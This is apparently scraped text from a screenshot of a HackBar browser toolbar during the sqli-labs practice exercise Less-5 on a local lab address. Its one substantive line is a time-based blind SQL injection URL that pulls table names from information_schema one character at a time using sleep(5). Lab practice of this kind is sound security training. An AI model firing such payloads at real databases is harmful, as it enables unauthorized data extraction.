 192.168.31.166:55018/Less-5/?id=1' and if(ascii(substr((select
搜索
JS
W
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.31.166:55018/Less-5/?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema =database() limit 0,1),1,1))>10,sleep(5),1) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SQLI DUMB SERIES-5